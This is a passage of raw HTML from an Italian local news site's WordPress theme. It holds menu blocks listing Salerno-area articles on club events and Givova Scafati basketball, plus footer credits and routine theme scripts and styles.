</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5994";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6969e4006bfca
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/il-palazzo-del-real-caccia-di-persano-raccontato-dalla-scrittrice-nadia-parlante\/":91740};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
